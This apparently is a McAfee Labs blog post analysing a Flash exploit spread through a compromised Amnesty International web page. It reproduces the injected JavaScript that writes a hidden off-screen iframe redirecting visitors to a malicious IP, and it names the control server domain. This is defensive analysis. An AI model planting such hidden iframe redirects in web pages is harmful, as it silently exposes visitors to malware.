Adobe released a security advisory warning the users of a zero-day vulnerability in Adobe Flash Player Versions 10.2.152.33 and earlier. An exploit targeting this vulnerability was embedded inside Microsoft Excel documents and was used to deliver the malicious code to the victims. McAfee Labs performed a detailed technical analysis of the exploit and learned that the Flash Player object embedded inside the Excel document carried the malicious shellcode (shown below), which in turn loaded another Flash object to exploit the vulnerability via the classical heap-spray technique.
A couple of weeks ago we came across another variation in this attack via a drive-by download through a compromised web server.
In a drive-by download, a user visits a legitimate but infected web page and is redirected to a malicious server. Most of these infections are malicious iframes injected into a JavaScript exploit on the compromised web server, resulting in the malware installing itself onto the user’s machine. This is a common and widely known attack method.
A drive-by download usually goes like this:
During our investigation, we came across an Amnesty International website that was compromised with a JavaScript exploit appended at the end of the page. The page source looked like this:
This insertion will make the browser request the JavaScript exploit from the compromised server, which in turn contains the links to the malicious server.
Looking into the content of the JavaScript exploit, we see the embedded iframe source that redirects the browser to the malware-hosting web server, from which the exploit downloads the malicious Adobe Flash files.
if(document.cookie.indexOf(‘popad’)==-1){
.var e=new Date();e.setDate(e.getDate()+1);e.setHours(0,0,0);e.setTime(e.getTime());
.document.cookie=’popad=true;path=/;expires=’+e.toGMTString();
..document.write(“<iframe frameborder=0 style=’position: absolute; top:-9999px;left:-9999px’ src=’http://71.6.217.131/dir/AI/exploit.html‘
width=468 height=60 scrolling=no></iframe>“);
The browser then connects to this URL and downloads the exploit.html page.
This page was still alive during our investigation. Its contents looked like this:
Examining this JavaScript code, we can figure out that display.swf is the Flash object that contains the exploit code targeting the vulnerability. This code is embedded inside another Flash object. The file newsvine.jp2 is the actual backdoor binary, written in Visual Basic, which is first downloaded and then executed by the shellcode to exploit the vulnerability.
The browser makes this request to download newsvine.jp2.
Another GET request downloads the Flash object:

Next we see the Flash ActionScript that we decompiled from the Flash object. The highlighted part within the code is another embedded Flash object containing the exploit code.
While analyzing newsvine.jp2, we suspected this binary could have been authored in China due to the fact that resource section of this file has the locale ID of 2052, which maps to China.
The version information of swf.exe contains the string zchuang, which could be the author’s name.
Once executed the malware attempts to connect to the control server jeentern.dyndns.org on port 80.
McAfee protection
McAfee Intrusion Prevention (formerly IntruShield) has released coverage for the Adobe Flash zero-day download Trojan under the attack signature 0x402a1700-HTTP: Adobe Flash Drive By Download Trojan. McAfee customers with up-to-date installations are protected against this malware.
——– UPDATE ———–
To clarify – this exploits CVE-2011-0611 and NOT a new 0-day or new vulnerability. Sorry if the earlier lack of specificity caused any confusion!